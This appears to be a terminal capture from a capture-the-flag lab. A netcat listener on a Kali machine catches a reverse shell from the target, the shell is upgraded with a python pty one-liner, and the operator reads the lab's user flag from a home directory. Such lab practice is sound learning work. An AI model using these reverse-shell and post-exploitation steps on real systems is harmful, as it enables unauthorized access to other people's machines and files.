 ┌──(kali㉿ kali-raspberry-pi)-[~/Documents/getting_started_ctf]
└─$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.14.115] from (UNKNOWN) [10.129.202.159] 43814
/bin/sh: 0: can't access tty; job control turned off
$
$
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html$ cd ~
cd ~
www-data@gettingstarted:/var/www$ cd /home
cd /home
www-data@gettingstarted:/home$ ls
ls
mrb3n
www-data@gettingstarted:/home$ cd mrb3n
cd mrb3n
www-data@gettingstarted:/home/mrb3n$ ls
ls
user.txt
www-data@gettingstarted:/home/mrb3n$ cat user.txt
cat user.txt
7002d65b149b0a4d19132a66feed21d8
www-data@gettingstarted:/home/mrb3n$